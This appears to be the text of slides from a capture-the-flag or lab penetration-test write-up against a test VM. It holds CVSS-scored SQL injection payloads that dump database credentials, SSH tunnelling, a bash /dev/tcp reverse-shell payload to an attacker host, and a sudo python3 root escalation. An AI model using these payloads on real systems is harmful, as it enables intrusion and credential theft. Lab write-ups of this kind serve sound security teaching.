

Authentication & Web Access
Utilized those credentials to access the web application as a legit user:
User ID: lanf@admin.com Password: 321
Weak Login Form (No Brute Force Protection)
Vulnerability Description: The target web application's login form (located at http://192.168.139.143) lacked protections against brute-force attacks. Exploit leaked credentials (e.g., lanf@admin.com:321 from Git logs) without detection.
Severity: Medium CVSS Score: 5.3
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N

Slide 12



SQL Injection Exploitation
We noticed there the GET parameter called ‘id=’ We manually tried sql command (‘) This error strongly suggests a potential SQL Injection (SQLi) vulnerability in the id parameter of dashboard.php.
SQL Injection via ‘id’ Parameter
Vulnerability Description: The dashboard.php page was vulnerable to UNION-based SQL injection due to unsanitized input in the id GET parameter. Execute arbitrary SQL queries.
Severity: High CVSS Score: 8.8
CVSS String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
We mostly benefited from the UNION query. However, we needed to identify the number of columns on that target table. For that, we used the ORDER BY query to see how many columns it stored.
id=' ORDER BY 5 -- -
URL Encoding: %27%20%4f%52%44%45%52%20%42%59%20%35%20%2d%2d%20%2d
id=' ORDER BY 6 -- -
id=' ORDER BY 7 -- -

Slide 13



ORDER BY 7’ gave an error. We could now be sure there wasn’t a 7th column.
The following command then produced the outputs shown in Figure below.
id=' UNION SELECT 1,2,3,4,5,6 -- -
URL Encoding: %27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%33%2c%34%2c%35%2c%36%20%2d%2d%20%2d
We noticed columns 2, 3, 5, and 6 are reflected in the user interface, indicating that these columns could be further used to dump data.

Slide 14


We also found database name out by entering the following Sql command.
Database Schema Enumeration via SQL Injection
Vulnerability Description: The dashboard.php page was vulnerable to UNION-based SQL injection through the id parameter, allowing to enumerate the database schema, extract table structures, and retrieve sensitive data.
Severity: High CVSS Score: 8.8
CVSS String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Command: id=' UNION SELECT1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata-- -
To list and display the tables of the ‘darkhole_2’ database:
Table and Column Enumeration via SQL Injection
Vulnerability Description: This vulnerability allows to enumerate database tables and columns, leading to unauthorized access to sensitive information, including user credentials stored in the database.
Severity: Critical CVSS Score: 9.8
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Command: id=' UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- -

Slide 15


SSH Access
Upon trying, we were able to see there is a table called ‘ssh’, We now needed to find the column names of the table:
Command: id=' UNION SELECT 1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name='ssh'-- -
Tried extracting more information from the ‘ssh’ table for the user credentials:
Credential Disclosure from ssh Table
Vulnerability Description: Vulnerability allowed extraction of plaintext SSH credentials stored in the ssh database table. Retrieved credentials (jehad:fool) through UNION-based SQLi.
Severity: Critical CVSS Score: 9.8
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Command : id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh – -
Found credential user ‘jehad’ using the password ‘fool’.

Slide 16


We tried authenticating as the user ‘jehad’ using the password ‘fool’.
SSH Login via Reused Credentials
Vulnerability Description: The compromised SSH credentials (jehad:fool) extracted via SQL injection were reused for SSH access to the target server. This credential reuse allowed to bypass authentication mechanisms and gain unauthorized shell access.
Severity: High CVSS Score: 8.8
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Command: ssh jehad@192.168.139.143
We checked for bash history of the user:johad:
Bash History Disclosure
Vulnerability Description: The target system exposed sensitive user information through the .bash_history file. After gaining SSH access, Able to read the bash history of the user jehad, which included clear-text passwords, internal commands, and URLs
Severity: High CVSS Score: 7.8
CVSS Vector: CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Command: cat ~/.bash_history
Here, we saw a bunch of web requests that had been made to this local port and something already running on localhost:port 9999.

Slide 17


Exposed Internal Web Service on Port 9999
Vulnerability Description : An internal web service was discovered running on localhost:9999. This service was not exposed externally, but we accessed it by creating an SSH tunnel after logging in with reused credentials. The service was vulnerable to remote command execution (RCE) via a cmd parameter in the index. php file, leading to a reverse shell and complete compromise of the system.
Severity: High CVSS Score: 8.8
CVSS Vector String: (CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)
We started looking at the web-related files: cat /opt/web/index.php
We came across a code in the ‘index.php’ file that would allow us to do remote command execution on the web page url.
Remote Code Execution via cmd Parameter
Vulnerability Description: The web application hosted on an internal service (localhost:9999) contains an insecure implementation in index.php, which accepts a cmd parameter without input sanitization. This enables to execute arbitrary system commands remotely, including reverse shells, by accessing the parameter through SSH port forwarding.
Severity: Critical CVSS Score: 9.8
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
We created a ssh tunnel between our local machine and the remote server.
command: ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143

Slide 18


Visiting the forwarded port on our local system:
Knowing that the site accepted GET requests from the ‘index.php’ code, we continued interacting with the current target system by adding a ‘cmd=id’ parameter to the end of the URL.
Reverse Shell Execution via RCE
Vulnerability Description: The internal web service running on port 9999 includes an RCE vulnerability via the cmd parameter in index.php. By exploiting this flaw, We were able to inject a reverse shell payload, enabling a persistent remote connection to the target system from the attacker’s machine.
Severity: Critical CVSS Score: 9.8
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
To get a reverse shell as this user so started listening on port 9001 on our local system: nc -nlvp 9001
We used the following payload for the reverse shell: bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1’
URL Encoded version: http://127.0.0.1:9999/index.php?cmd=bash%20-c%20%27bash%20i%20%3E%26%20/dev/tcp/192.168.139.139/9001%200%3E%261%27

Slide 19


Privilege Escalation
We checked bash history has a password of the user losy : cat ~/.bash_history
Which showed us password in clear test : gang
Privilege Escalation via sudo python3
Vulnerability Description: As tester we leveraged the ability to run python3 with sudo privileges to escalate access from a limited user to root. By executing a Python command that spawns a bash shell, full administrative control over the system was achieved, bypassing proper privilege boundaries.
Severity: High CVSS Score: 7.8
CVSS String: CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Command: script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"

Slide 20

Capture the Flag
Flag Disclosure due to Weak File Permissions
Vulnerability Description: We were able to access the system flag by reading a file that had weak or misconfigured permissions. After achieving root access through privilege escalation, the flag file could be read without any protection or access control, indicating that sensitive files were not properly secured.
Severity: Medium CVSS Score: 6.5
CVSS Vector String: CVSS:3.1/AV:L/AC:L/PR:H/UI:N/S:U/C:H/I:N/A:N
Command: cat root.txt
Captured the flag.

Slide 21
Tools and Commands Used in this Project:
Reconnaissance & Scanning:
Netdiscover– for identifying live hosts on the network.
Nmap– for comprehensive port scanning and service detection.
Example commands used:
nmap -Pn -p- -sS -sV 192.168.139.143
